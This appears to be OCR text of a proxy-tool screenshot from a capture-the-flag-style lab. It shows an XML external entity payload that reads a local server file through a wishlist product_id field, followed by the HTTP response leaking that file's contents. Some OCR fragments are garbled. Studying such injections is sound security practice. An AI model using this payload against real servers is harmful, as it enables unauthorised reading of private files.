 <!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY payload SYSTEM
"/var/www/html/wishes/wish_1.txt"> ]>
<wishlist>
  <user_id>
    1
  </user_id>
  <item>
    <product_id>
      &payload;
    </product_id>
  </item>
</wishlist>
Search
0 h
esponse
etty Raw Hex Render
HTTP/1.1 200 OK
Date: Thu, 05 Dec 2024 18:26:12 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 182
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The product ID: Wish #1
Name: Mayor Malware
Address: Test
---------------------------------------
Product: Waredy Cane
Quantity: 1
---------------------------------------
is invalid.